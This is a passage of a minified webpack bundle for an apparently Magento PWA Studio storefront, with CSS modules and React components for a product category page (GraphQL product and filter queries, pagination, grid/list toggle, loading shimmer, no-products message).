rgb(var(--venia-global-color-gray-darker));\n}\n\n.select-input_error-3h- {\n    border-color: rgb(var(--venia-global-color-red-400));\n}\n",""]),t.locals={wrapper:"select-wrapper-tq_",input:"select-input-1lN "+n("w4HQ").locals.input,input_error:"select-input_error-3h- "+n("w4HQ").locals.input}},f48Z:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".currentFilters-root-CN1 {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-bottom: -10px;\n    background: #fff;\n    padding: 0px 28px;\n}\n\n.currentFilters-root-CN1:empty {\n    display: none;\n}\n\n.currentFilters-root-CN1 li {\n    float: left;\n    margin: 4px 0px;\n    margin-right: 8px;\n}\n\n.currentFilters-elementsWrapper-2oS{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    border-bottom: 1px solid #EAEAEA;\n    padding-bottom: 20px;\n    margin: 15px 0px;\n}\n.currentFilters-elementsWrapper-2oS:empty{\n    display: none;\n}",""]),t.locals={root:"currentFilters-root-CN1",elementsWrapper:"currentFilters-elementsWrapper-2oS"}},gFId:function(e,t,n){"use strict"
n.r(t),n.d(t,"default",function(){return ue})
var r,a,i,o,c,l=n("q1tI"),s=n.n(l),m=n("17x9"),d=n("lSNA"),p=n.n(d),u=n("J4zp"),g=n.n(u),h=n("Ty5D"),f=n("VX74"),b=n("QqLL"),v=n("W+3L"),y=n("dPLz"),x=n("I/iJ"),w=n("bzU1"),E=n("VkAN"),I=n.n(E),C=n("0Cjt"),k={getCategoryQuery:Object(f.gql)(r||(r=I()(["\n    query GetCategories(\n        $id: Int!\n        $pageSize: Int!\n        $currentPage: Int!\n        $filters: ProductAttributeFilterInput!\n        $sort: ProductAttributeSortInput\n    ) {\n        category(id: $id) {\n            id\n            ...CategoryFragment\n        }\n        products(\n            pageSize: $pageSize\n            currentPage: $currentPage\n            filter: $filters\n            sort: $sort\n        ) {\n            ...ProductsFragment\n        }\n    }\n    ","\n    ","\n"])),C.a,C.d),getFilterInputsQuery:Object(f.gql)(a||(a=I()(['\n    query GetFilterInputsForCategory {\n        __type(name: "ProductAttributeFilterInput") {\n            inputFields {\n                name\n                type {\n                    name\n                }\n            }\n        }\n    }\n'])))},O=n("NPQS"),N=n("mI9R"),S=n("kriW"),j=n("GgLZ"),F=n("RIqP"),L=n.n(F),_=n("MVZn"),P=n.n(_),M=Object(f.gql)(i||(i=I()(["\n    query getProductFiltersByCategory(\n        $filters: ProductAttributeFilterInput!,\n        $currentCategoryId:Int,\n        $view:String\n    ) {\n        products(filter: $filters) {\n            aggregations (current_cat_id:$currentCategoryId,filter: $filters,view_type:$view) {\n                label\n                count\n                attribute_code\n                options {\n                    label\n                    value\n                    swatch_data {\n                        color_type\n                        currency_code\n                        icon\n                        thumbnail\n                        value\n                        __typename\n                      }\n                }\n            }\n        }\n    }\n"]))),B={getCategoryContentQuery:Object(f.gql)(o||(o=I()(["\n    query getCategoryData($id: Int!) {\n        category(id: $id) {\n            id\n            name\n            description\n        }\n    }\n"]))),getProductFiltersByCategoryQuery:M},T=n("WkIg"),A=n("NvfB"),R=n("41Cg"),z=n("z68h"),H=n("rLZa"),V=n("RByq"),D=n("C0Sg"),W=n("pDXZ"),q=n("Tr2r"),Q=n("LboF"),G=n.n(Q),J=n("dGai"),Y=n.n(J),U={injectType:"singletonStyleTag",insert:"head",singleton:!0},K=(G()(Y.a,U),Y.a.locals||{}),$=n("mZA3"),X=n("Glb9"),Z=n("RSfX"),ee=n("NQDr"),te=n("GVZB"),ne=n("Wd8g"),re=n("oKiZ"),ae=n("hznn"),ie=n("oEi0"),oe=s.a.lazy(function(){return Promise.all([n.e(11),n.e(60)]).then(n.bind(null,"bEFh"))}),ce=function CategoryContent(e){var t=e.categoryId,n=e.data,r=e.isLoading,a=e.pageControl,i=e.sortProps,o=e.pageSize,c=e.isNewPageLoading,m=e.appliedFilters,d=e.client,p=g()(i,1)[0],u=function useCategoryContent(e){var t=e.categoryId,n=e.data,r=e.pageSize,a=void 0===r?6:r,i=e.pageControl,o=e.appliedFilters,c=Object(h.h)().pathname,s=i.currentPage,m=i.setPage,d=Object(l.useState)([]),p=g()(d,2),u=p[0],v=p[1],y=Object(l.useState)([]),x=g()(y,2),w=x[0],E=x[1],I=!localStorage.getItem("isGridView")||"true"===localStorage.getItem("isGridView"),C=Object(l.useState)(I),k=g()(C,2),O=k[0],S=k[1],j=Object(b.a)(B,e.operations),F=j.getCategoryContentQuery,_=j.getProductFiltersByCategoryQuery,M=Array.from({length:a}).fill(null),R=Object(f.useLazyQuery)(_),z=g()(R,2),H=z[0],V=z[1],D=V.data,W=V.loading,q=Object(f.useQuery)(F,{skip:!t,variables:{id:t}}).data
Object(l.useEffect)(function(){if(t&&o){var e={}
t&&(e.currentCategoryId=t),o&&(e.filters=o),e.view=N.b?"desktop":"mobile_view",H({variables:P()({},e)})}},[t,H,o,N.b]),Object(l.useEffect)(function(){n&&!N.b&&(1===s?v(n.products.items):1!==s&&v([].concat(L()(u),L()(n.products.items))))},[n]),Object(l.useEffect)(function(){D&&(0!==D.products.aggregations.length?E(L()(D.products.aggregations)):E(null))},[D]),Object(l.useEffect)(function(){Array.isArray(w)||E([])},[c]),Object(l.useEffect)(function(){localStorage.setItem("isGridView",JSON.stringify(O))},[O])
var Q=n?n.products.items:M,G=n?n.products.page_info.total_pages:null,J=n?n.products.total_count:null,Y=q?q.category&&q.category.name:null,U=q?q.category&&q.category.description:null
Object(l.useEffect)(function(){if(n){var e={category:{category_name:Y||"",catgory_id:q&&q.category&&q.category.id?q.category&&q.category.id:""}},t=n.products.items.map(function(e){return e.sku})
Object(A.a)({event:T.l,ecommerce:e,items:t.slice(0,10)})}},[n])
return{categoryName:Y,categoryDescription:U,filters:w,items:u,totalCount:J,totalPagesFromData:G,toggleViewMode:function toggleViewMode(){S(function(e){return!e})},isGridView:O,loadMore:function loadMore(){setTimeout(function(){return m(s+1)},800)},desktopItems:Q,filtersLoading:W}}({categoryId:t,data:n,pageSize:o,pageControl:a,appliedFilters:m}),v=u.categoryName,y=u.categoryDescription,x=u.filters,w=u.items,E=u.totalCount,I=u.totalPagesFromData,C=u.toggleViewMode,k=u.isGridView,O=u.loadMore,F=u.desktopItems,_=u.filtersLoading,M=Object(b.a)(K,e.classes),Q=x&&x.length,G=_||x&&0===x.length,J=I,Y=I,U=Q?s.a.createElement(Z.a,{filters:x}):null,ce=Q?s.a.createElement(oe,{filters:x}):null,le=Q?s.a.createElement(re.a,{filters:x||[]}):G?s.a.createElement(ne.a,null):null,se=J?s.a.createElement(D.a,{sortProps:i}):null,me=Y?s.a.createElement(q.a,{toggleViewMode:C,isGridView:k}):null,de=J?s.a.createElement(X.a,{currentSort:p}):null,pe=I<1?M.noProduct:"",ue=Object(ae.b)(a.currentPage,o,a.totalPages,E),ge=E>0?s.a.createElement(S.a,{id:"categoryContent.resultCount",values:{range:N.b?"".concat(ue.start,"-").concat(ue.end):"".concat(1,"-",a.currentPage*o>E?E:a.currentPage*o),totalCount:E,categoryName:"".concat(v)},defaultMessage:"{count} Results"}):null,he=E>0?s.a.createElement(S.a,{id:"categoryContent.categoryName",values:{categoryName:"".concat(v)},defaultMessage:"categoryName"}):null,fe=y?s.a.createElement(W.a,{html:y}):null,be=Object(l.useMemo)(function(){return I||c?s.a.createElement(l.Fragment,null,s.a.createElement("section",{className:M.gallery},N.b?s.a.createElement(z.a,{items:F,isGridView:k,client:d}):s.a.createElement(j.a,{scrollThreshold:.99,dataLength:w.length,next:O,hasMore:a.totalPages>a.currentPage,loader:s.a.createElement("div",{className:M.loder},s.a.createElement("span",{className:M.spinner}),"Loading...")},s.a.createElement(z.a,{items:w,isGridView:k,client:d}))),N.b&&s.a.createElement("div",{className:M.pagination},s.a.createElement(V.a,{pageControl:a,isNewPageLoading:c}))):r?s.a.createElement(te.a,null):s.a.createElement($.a,{categoryId:t})},[t,M.gallery,M.pagination,r,w,a,I,c,k])
return s.a.createElement(l.Fragment,null,n&&s.a.createElement(s.a.Fragment,null,s.a.createElement(H.d,null,n.category.meta_title),s.a.createElement(H.a,{name:"keywords",content:n.category.meta_keywords}),s.a.createElement(H.a,{name:"description",content:n.category.meta_title})," "),s.a.createElement("div",{className:M.categoryContentWrapper+" "+pe},s.a.createElement(ie.a,{bodyClassName:"listing_page"}),s.a.createElement("div",{className:"container"},N.b&&s.a.createElement(R.a,{categoryId:t}),s.a.createElement("article",{className:M.root},s.a.createElement("div",{className:M.categoryHeader},fe),s.a.createElement("div",{className:M.contentWrapper},s.a.createElement("div",{className:M.sidebar},le),N.b?s.a.createElement("div",{className:M.categoryContent},s.a.createElement("div",{className:M.heading},s.a.createElement("div",{className:M.categoryInfo},ge,s.a.createElement("h1",null,he)),s.a.createElement("div",{className:M.headerButtons},U,se,me),de),be):s.a.createElement(ee.a,{maybeFilterButtons:U,maybeSortButton:se,maybeViewSwitcher:me,content:be,filtersModal:ce,maybeSortContainer:de,classes:M,totalCount:E,categoryName:v}))))))},le=ce
ce.propTypes={classes:Object(m.shape)({filterContainer:m.string,sortContainer:m.string,gallery:m.string,headerButtons:m.string,filterButton:m.string,pagination:m.string,root:m.string,title:m.string}),sortProps:m.array,pageSize:m.number}
var se=Object(f.gql)(c||(c=I()(["\n    query getPageSize {\n        storeConfig {\n            id\n            grid_per_page\n        }\n    }\n"]))),me=n("7BZy"),de=n("OEa+"),pe=function Category(e){var t=e.id,n=function useCategory(e){var t=e.id,n=e.queries.getPageSize,r=Object(b.a)(k,e.operations),a=r.getCategoryQuery,i=r.getFilterInputsQuery,o=Object(l.useState)(null),c=g()(o,2),s=c[0],m=c[1],d=Object(f.useQuery)(n).data,u=d&&d.storeConfig.grid_per_page,E=Object(y.a)(),I=g()(E,2),C=I[0],S=I[1],j=C.currentPage,F=C.totalPages,L=S.setCurrentPage,_=S.setTotalPages,P=Object(x.a)(),M=g()(P,1)[0],B=Object(l.useRef)(M),T={currentPage:j,setPage:L,totalPages:F},A=Object(v.b)(),R=g()(A,2)[1].actions.setPageLoading,z=Object(f.useLazyQuery)(a),H=g()(z,2),V=H[0],D=H[1],W=D.called,q=D.loading,Q=D.error,G=D.data,J=D.client,Y=Object(h.h)(),U=Y.search,K=(Y.pathname,!!G&&q)
Object(l.useEffect)(function(){R(K)},[K,R])
var $=Object(l.useRef)(U),X=Object(f.useQuery)(i),Z=X.called,ee=X.data,te=X.loading,ne=Object(l.useMemo)(function(){var e=new Map
return ee&&ee.__type.inputFields.forEach(function(t){var n=t.name,r=t.type
e.set(n,r.name)}),e},[ee])
Object(l.useEffect)(function(){if(ne.size&&u){var e=Object(w.b)(U),n={}
e.forEach(function(e,t){n[t]=Object(w.a)(e,ne.get(t))}),Object(O.a)(n,U),m(n),n.category_id=void 0===n.category_id?{eq:String(t)}:n.category_id,n.category_uid&&delete n.category_id,V({variables:{currentPage:Number(j),id:Number(t),filters:n,pageSize:Number(u),sort:p()({},M.sortAttribute,M.sortDirection)}})}},[j,M,ne,t,u,V,U])
var re=G?G.products.page_info.total_pages:null
Object(l.useEffect)(function(){return _(re),function(){_(null)}},[_,re]),Object(l.useEffect)(function(){!Q||q||G||1===j||L(1)},[j,Q,q,L,G]),Object(l.useEffect)(function(){var e=new URLSearchParams($.current),t=new URLSearchParams(U)
e.delete("page"),t.delete("page"),e.toString()===t.toString()&&B.current.sortAttribute.toString()===M.sortAttribute.toString()&&B.current.sortDirection.toString()===M.sortDirection.toString()||(L(1,!0),$.current=U,B.current=M)},[M,$,U,L])
var ae=q&&!G?null:G,ie=G&&G.category&&G.category.meta_description?G.category.meta_description:"",oe=Z&&!W||q&&!G||te,ce=1!==j&&q&&!N.b
return Object(l.useEffect)(function(){N.b&&globalThis.scrollTo({behavior:"smooth",left:0,top:0})},[N.b,j]),Object(l.useEffect)(function(){N.b||globalThis.scrollTo({behavior:"smooth",left:0,top:0})},[N.b,U]),{error:Q,categoryData:ae,loading:oe,metaDescription:ie,pageControl:T,sortProps:P,pageSize:u,isNewPageLoading:ce,appliedFilters:s,client:J}}({id:t,queries:{getPageSize:se}}),r=n.error,a=n.metaDescription,i=n.loading,o=n.categoryData,c=n.pageControl,m=n.sortProps,d=n.pageSize,u=n.isNewPageLoading,E=n.appliedFilters,I=n.client,C=Object(b.a)(K,e.classes)
return!o&&r&&1===c.currentPage?s.a.createElement(me.a,null):s.a.createElement(l.Fragment,null,s.a.createElement(H.a,{name:"description",content:a}),s.a.createElement(le,{categoryId:t,classes:C,data:o,isLoading:i,pageControl:c,sortProps:m,pageSize:d,isNewPageLoading:u,appliedFilters:E,client:I}),s.a.createElement(de.a,{pageType:"listing",categoryId:t}))}
pe.propTypes={classes:Object(m.shape)({gallery:m.string,root:m.string,title:m.string}),id:m.number},pe.defaultProps={id:3}
var ue=pe},hAAw:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".filterBlock-root-C5G {\n    border-color: #EAEAEA;\n    border-style: solid;\n    border-width: 0 0 1px 0;\n    display: grid;\n}\n\n.filterBlock-header-1Az {\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    align-items: center;\n    justify-content: flex-start;\n    min-height: 45px;\n    position: relative;\n    padding-left: 12px;\n}\n.rtl .filterBlock-header-1Az {\n    padding-right: 12px;\n    padding-left: 0px;\n}\n.filterBlock-display_none-2ar{\n    display: none;\n}\n\n.filterBlock-name-26T {\n    font-size: 14px;\n    line-height: 1.35;\n    color: #171617;\n    text-decoration: none;\n    font-weight: 500;\n    text-align: start;\n}\n\n.filterBlock-list-26P {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 0px 12px;\n}\n\n.filterBlock-list-26P:empty {\n    display: none;\n}\n\n.filterBlock-list_expanded-1Qe {\n}\n\n.filterBlock-list_collapsed-3_G {\n    display: none;\n}\n\n\n\n.filterBlock-iconWrapper-VVs{\n    width: 20px;\n    height: 20px;\n    position: relative;\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='5.841' height='9.562' viewBox='0 0 5.841 9.562'%3E%3Cpath id='Path_27962' data-name='Path 27962' d='M-6783,32l3.72,3.72,3.72-3.72' transform='translate(-30.939 -6774.499) rotate(-90)' fill='none' stroke='%23535665' stroke-linecap='round' stroke-width='1.5'/%3E%3C/svg%3E%0A\");\n    background-repeat: no-repeat;\n    background-position: center;\n    position: absolute;\n    right: 8px;\n    top: 0;\n    bottom: 0;\n    margin: auto;\n    transition: .25s transform ease;\n}\n.rtl .filterBlock-iconWrapper-VVs{\n    right: auto;\n    left: 8px;\n    transform: rotate(180deg);\n}\n\n.filterBlock-header-1Az.filterBlock-expanded-3w9 .filterBlock-iconWrapper-VVs{\n    transform: rotate(90deg);\n}\n\n\n\n\n\n\n\n\n\n\n\n\n.filterBlock-filterItem-2rW{\n    width: 100%;\n    max-width: 150px;\n    background-color: #F8F8F8;\n}\n.filterBlock-filterItem-2rW>button{\n    font-size: 14px;\n    line-height: 1.5;\n    color: #000;\n    text-decoration: none;\n    padding: 17px 15px;\n    width: 100%;\n    text-align: start;\n    font-weight: 500;\n    text-decoration: none;\n\n}\n.filterBlock-filterItem-2rW>button.filterBlock-activeBtn-3kP{\n    background-color: #FFFFFF;\n}\n.filterBlock-InnerItem-sA5{\n    position: absolute;\n    background-color: #fff;\n    top: 0;\n    left: 150px;\n    z-index: 1;\n    width: auto;\n    right: 0;\n    height: 100%;\n    overflow: hidden;\n    overflow-y: scroll;\n    padding: 15px;\n    display: flex;\n    flex-direction: column;\n    padding-bottom: 100px;\n}\n.rtl .filterBlock-InnerItem-sA5{\n    left: 0;\n    right: 150px;\n}",""]),t.locals={root:"filterBlock-root-C5G",header:"filterBlock-header-1Az",display_none:"filterBlock-display_none-2ar",name:"filterBlock-name-26T",list:"filterBlock-list-26P",list_expanded:"filterBlock-list_expanded-1Qe filterBlock-list-26P",list_collapsed:"filterBlock-list_collapsed-3_G filterBlock-list-26P",iconWrapper:"filterBlock-iconWrapper-VVs",expanded:"filterBlock-expanded-3w9",filterItem:"filterBlock-filterItem-2rW",activeBtn:"filterBlock-activeBtn-3kP",InnerItem:"filterBlock-InnerItem-sA5"}},hznn:function(e,t,n){"use strict"
n.d(t,"c",function(){return i}),n.d(t,"b",function(){return o}),n.d(t,"a",function(){return c})
var r=n("RIqP"),a=n.n(r),i=function makeTwoDigitNumber(e){return 1===e.toString().length?"0".concat(e):e},o=function getRange(e,t,n,r){var a,i
return 1===e?t>r?(a=e,i=r):(a=e,i=t):e===n?(a=t*(e-1)+1,i=r):(a=t*(e-1)+1,i=t*e),{start:a,end:i}},c=function generateOptionsForQty(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:20,n=[]
for(e=1;e<=t;e++){var r={label:String(e),value:e}
n=[].concat(a()(n),[r])}return n}},lGos:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".checkbox-root-2Ji {\n    --stroke: var(--venia-global-color-gray-600);\n    align-items: center;\n    color: rgb(var(--venia-global-color-gray-900));\n    display: grid;\n    gap: calc(0.875rem - 5px);\n    grid-auto-flow: column;\n    grid-template-areas: 'input label';\n    grid-template-columns: min-content 1fr;\n    justify-items: center;\n    line-height: 1.5rem;\n    position: relative;\n}\n\n.checkbox-input-266 {\n    position: absolute;\n    top: 0;\n    left: 0;\n    width: 100%;\n    height: 100%;\n    opacity: 0;\n    padding: 0px !important;\n    margin: 0px !important;\n    cursor: pointer;\n}\n\n\n\n.checkbox-icon-1CV {\n    grid-area: input;\n    height: 16px;\n    pointer-events: none;\n    width: 16px;\n    border: 1px solid #DCDEE5;\n    border-radius: 3px;\n}\n\n.checkbox-input-266:checked + .checkbox-icon-1CV {\n    background-color: #0B71C2;\n    border: 1px solid #0B71C2;\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.942' height='6.576' viewBox='0 0 8.942 6.576'%3E%3Cpath id='Path_3556' data-name='Path 3556' d='M5819.4-17488.52l1.964,2.033,4.858-4.469' transform='translate(-5818.34 17492.016)' fill='none' stroke='%23fff' stroke-linecap='round' stroke-width='1.5'/%3E%3C/svg%3E%0A\");\n    background-repeat: no-repeat;\n    background-position: center;\n}\n\n.checkbox-icon-1CV svg {\n    stroke: rgb(var(--stroke));\n}\n\n.checkbox-label-3A6 {\n    cursor: pointer;\n    font-size: var(--venia-typography-body-M-fontSize);\n    grid-area: label;\n    justify-self: start;\n}\n\n.checkbox-input-266:disabled {\n    cursor: default;\n}\n\n/* When the input is disabled, update the cursor on the sibling label element. */\n.checkbox-input-266:disabled ~ .checkbox-label-3A6 {\n    cursor: default;\n}\n\n.checkbox-input-266:checked:enabled + .checkbox-icon-1CV {\n    --stroke: var(--venia-brand-color-1-700);\n}\n\n.checkbox-input-266:active:enabled,\n.checkbox-input-266:focus:enabled {\n    box-shadow: -3px 3px rgb(var(--venia-brand-color-1-100));\n    outline: none;\n}\n",""]),t.locals={root:"checkbox-root-2Ji",input:"checkbox-input-266",icon:"checkbox-icon-1CV",label:"checkbox-label-3A6"}},lmwO:function(e,t,n){"use strict"
var r,a=n("VkAN"),i=n.n(a),o=n("VX74"),c=Object(o.gql)(r||(r=i()(['\n    query GetFilterInputsForModal {\n        __type(name: "ProductAttributeFilterInput") {\n            inputFields {\n                name\n                type {\n                    name\n                }\n            }\n        }\n    }\n'])))
t.a={getFilterInputsQuery:c}},mZA3:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("17x9"),o=n("dDsW"),c=n("55Ip"),l=n("J4zp"),s=n.n(l),m=n("CP3E"),d=function isNonDefaultCategory(e){return Boolean(e.parentId)},p=n("QzYC"),u=n("ne88"),g=n("WDT+"),h=n.n(g),f=n("QqLL"),b=(n("OkN2"),n("LboF")),v=n.n(b),y=n("S+/C"),x=n.n(y),w={injectType:"singletonStyleTag",insert:"head",singleton:!0},E=(v()(x.a,w),x.a.locals||{}),I=function NoProductsFound(e){var t=e.categoryId,n=e.customMessage,i=void 0===n?"":n,l=e.hideSubtext,g=void 0!==l&&l,b=Object(f.a)(E,e.classes),v=Object(o.a)().formatMessage,y=function useNoProductsFound(e){var t=e.categoryId,n=Object(m.b)(),a=s()(n,1)[0].categories
return{recommendedCategories:Object(r.useMemo)(function(){var e,n=Object.values(a).filter(d).filter(function isNotSameCategory(e){return e.id!==t}),r=n.length
if(r<=3)e=n
else{var i=r-3+1,o=Math.floor(Math.random()*i),c=o+3
e=n.slice(o,c)}return e},[t,a])}}({categoryId:t}).recommendedCategories,x=(Object(r.useMemo)(function(){return y.map(function(e){var t=Object(p.a)("/".concat(e.url_path).concat(e.url_suffix))
return a.a.createElement("li",{key:e.id,className:b.listItem},a.a.createElement(c.b,{to:t},e.name))})},[b,y]),i||v({id:"noProductsFound.noProductsFound",defaultMessage:"Sorry! We couldn't find any products."}))
return a.a.createElement("div",{className:b.root},a.a.createElement(u.a,{icon:h.a,title:x,content:g?"":v({id:"noProductsFound.tryOneOfTheseCategories",defaultMessage:"Try one of these categories"}),redirectUrl:"/",buttonMessageId:"myOrders.continueShopping",buttonDefaultMessage:"Continue Shopping",isFullpage:!0}))}
t.a=I
I.propTypes={categoryId:i.number,classes:Object(i.shape)({root:i.string,title:i.string,list:i.string,categories:i.string,listItem:i.string,image:i.string,imageContainer:i.string})}},nb1L:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,"/* shimmer main */\r\n\r\n.shimmer-shimmerWrapper-x6G{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    background-color: #F8F8F8;\r\n    padding-bottom: 50px;\r\n    height: 100vh;\r\n    overflow: hidden;\r\n}\r\n\r\n\r\n\r\n.shimmer-breadCrumbs-5u-{\r\n    width: 100%;\r\n    display: flex;\r\n    margin-top: 13px;\r\n    margin-bottom: 20px;\r\n}\r\n.shimmer-breadCrumbs-5u- span{\r\n    width: 50px;\r\n    height: 15px;\r\n    display: block;\r\n    margin-right: 15px;\r\n}\r\n\r\n.shimmer-shimmerInner-pX0{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-wrap: wrap;\r\n    position: relative;\r\n}\r\n.shimmer-shimmerFilter-1Nt{\r\n    display: flex;\r\n    flex-direction: column;\r\n    width: 300px;\r\n    max-width: 300px;\r\n}\r\n\r\n\r\n\r\n.shimmer-ShimmerItems-OK6{\r\n    width: 100%;\r\n    max-width: calc(100% - 300px);\r\n    padding-left: 28px;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n}\r\n.rtl .shimmer-ShimmerItems-OK6{\r\n    padding-left: 0;\r\n    padding-right: 28px;\r\n}\r\n\r\n.shimmer-filterHead-2pK{\r\n    width: 70px;\r\n    height: 18px;\r\n    margin-bottom: 15px;\r\n}\r\n\r\n\r\n\r\n.shimmer-filterWrapper-3cj{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    background-color: #fff;\r\n    padding: 14px 28px;\r\n}\r\n\r\n.shimmer-filterItem-3nR{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n}\r\n.shimmer-priceBar-3On{\r\n    width: 100%;\r\n    height: 4px;\r\n    position: relative;\r\n    display: flex;\r\n    align-items: center;\r\n    margin-top: 15px;\r\n}\r\n.shimmer-priceBarLeft-3KC{\r\n    width: 15px;\r\n    height: 15px;\r\n    border-radius: 50%;\r\n    overflow: hidden;\r\n    position: absolute;\r\n    left: 0;\r\n    top: 50%;\r\n    transform: translateY(-50%);\r\n}\r\n.shimmer-priceBarRight-1lO{\r\n    width: 15px;\r\n    height: 15px;\r\n    border-radius: 50%;\r\n    overflow: hidden;\r\n    position: absolute;\r\n    right: 0;\r\n    top: 50%;\r\n    transform: translateY(-50%);\r\n}\r\n\r\n.shimmer-filterHeading-1IS{\r\n    width: 100%;\r\n    display: flex;\r\n    justify-content: space-between;\r\n    align-items: center;\r\n    min-height: 45px;\r\n}\r\n.shimmer-filterHeadMian-3k-{\r\n    width: 70px;\r\n    height: 18px;\r\n    position: relative;\r\n}\r\n\r\n.shimmer-filterIcon-21F{\r\n    width: 8px;\r\n    height: 8px;\r\n    position: relative;\r\n}\r\n.shimmer-filterMain-yVf{\r\n    width: 100%;\r\n    display: flex;\r\n    position: relative;\r\n    flex-direction: column;\r\n    margin-bottom: 20px;\r\n}\r\n.shimmer-filterCheckItemList-3BN{\r\n    width: 100%;\r\n    display: flex;\r\n    align-items: center;\r\n    margin-bottom: 10px;\r\n}\r\n.shimmer-filterCheckItemList-3BN:last-child{\r\n    margin-bottom: 0;\r\n}\r\n\r\n.shimmer-filterCheck-GOu{\r\n    width: 22px;\r\n    height: 22px;\r\n    position: relative;\r\n}\r\n\r\n.shimmer-filterCheckItem-1fh{\r\n    width: 90%;\r\n    height: 8px;\r\n    position: relative;\r\n    margin: 0px 10px;\r\n}\r\n\r\n.shimmer-priceWrapper-37V{\r\n    width: 100%;\r\n    display: flex;\r\n    align-items: center;\r\n    justify-content: space-between;\r\n    margin-top: 20px;\r\n    margin-bottom: 20px;\r\n}\r\n.shimmer-priceLeft-2qC,\r\n.shimmer-priceRight-bJ7{\r\n    width: 45%;\r\n    height: 22px;\r\n}\r\n.shimmer-pricemid-OVr{\r\n    width: 6%;\r\n    height: 15px;\r\n    margin: 0px;\r\n}\r\n.shimmer-shimmerMainInner-MqB{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n}\r\n.shimmer-shimmerGridFull-f4W{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n}\r\n\r\n\r\n\r\n\r\n.shimmer-gridHeader-3j-{\r\n    width: 100%;\r\n    display: flex;\r\n    position: relative;\r\n    margin-bottom: 15px;\r\n}\r\n\r\n.shimmer-gridList-3xz{\r\n    width: 30%;\r\n    height: 18px;\r\n    margin-right: auto;\r\n}\r\n\r\n.rt .shimmer-gridList-3xz{\r\n    margin-left: auto;\r\n    margin-right: 0;\r\n}\r\n\r\n.shimmer-gridSortBy-3Ft{\r\n    width: 15%;\r\n    height: 18px;\r\n    margin-right: auto;\r\n    margin: 0px 10px;\r\n}\r\n.shimmer-gridViews1-w_o{\r\n    width: 18px;\r\n    height: 18px;\r\n    margin-right: auto;\r\n    margin: 0px 10px;\r\n}\r\n\r\n.shimmer-gridViews2-1sm{\r\n    width: 18px;\r\n    height: 18px;\r\n    margin-right: auto;\r\n    margin: 0px 10px;\r\n}\r\n\r\n.shimmer-shimmerGridMain-1ZO{\r\n    width: auto;\r\n    display: flex;\r\n    flex-wrap: wrap;\r\n    position: relative;\r\n    margin: 0px -5px;\r\n}\r\n.shimmer-gridItem-1VL{\r\n    width: 25%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    padding: 0px 5px;\r\n    margin-bottom: 10px;\r\n}\r\n.shimmer-gridItemInner-3jc{\r\n    width: 100%;\r\n    position: relative;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    padding: 15px 30px;\r\n    background-color: #fff;\r\n    border-radius: 5px;\r\n    overflow: hidden;\r\n    height: 100%;\r\n}\r\n\r\n.shimmer-gridImage-1T0{\r\n    width: 100%;\r\n    display: flex;\r\n    flex-direction: column;\r\n    position: relative;\r\n    margin-bottom: 15px;\r\n}\r\n\r\n.shimmer-gridImageContainer-3DT{\r\n    width: 100%;\r\n    position: relative;\r\n    padding-bottom: calc((345 / 345) * 100%);\r\n    background-size: 800px 500px !important;\r\n}\r\n\r\n.shimmer-itemHead-3ad{\r\n    width: 60%;\r\n    height: 8px;\r\n    position: relative;\r\n    margin: 5px 0px;\r\n}\r\n.shimmer-itemHeadSub-ltr{\r\n    width: 90%;\r\n    height: 8px;\r\n    position: relative;\r\n    margin: 5px 0px;\r\n}\r\n.shimmer-itemPrice-1EH{\r\n    width: 90%;\r\n    height: 8px;\r\n    position: relative;\r\n    margin: 5px 0px;\r\n}\r\n.shimmer-rating-3J4{\r\n    width: 50%;\r\n    height: 8px;\r\n    position: relative;\r\n    margin: 5px 0px;\r\n}\r\n\r\n\r\n\r\n@media (max-width: 1199px) {\r\n    .shimmer-gridItem-1VL{\r\n        width: 33.333%;\r\n    }\r\n}\r\n\r\n .shimmer-shine-Qkg {\r\n   background: #eff0f0;\r\n   background-image: linear-gradient(to right, #eff0f0 0%, #e2e2e2 20%, #eff0f0 40%, #eff0f0 100%);\r\n   background-repeat: no-repeat;\r\n   background-size: 800px 104px; \r\n   display: inline-block;\r\n   \r\n   -webkit-animation-duration: 1s;\r\n   -webkit-animation-fill-mode: forwards; \r\n   -webkit-animation-iteration-count: infinite;\r\n   -webkit-animation-name: shimmer-placeholderShimmer-3-K;\r\n   -webkit-animation-timing-function: linear;\r\n   }\r\n\r\n \r\n   @-webkit-keyframes shimmer-placeholderShimmer-3-K {\r\n    0% {\r\n      background-position: -468px 0;\r\n    }\r\n    \r\n    100% {\r\n      background-position: 468px 0; \r\n    }\r\n  }\r\n  \r\n  \r\n \r\n\r\n  @media (max-width: 1204px) {\r\n      .shimmer-shimmerFilter-1Nt{\r\n          display: none;\r\n      }\r\n      .shimmer-ShimmerItems-OK6{\r\n          padding-left: 0px;\r\n          width: 100%;\r\n          max-width: 100%;\r\n          margin-top: 15px;\r\n      }\r\n      .shimmer-breadCrumbs-5u-{\r\n          display: none;\r\n      }\r\n      .shimmer-gridHeader-3j-{\r\n          display: none;\r\n      }\r\n  }\r\n\r\n  \r\n  @media (max-width: 576px) {\r\n      .shimmer-gridItem-1VL{\r\n          width: 50%;\r\n          max-width: 50%;\r\n      }\r\n      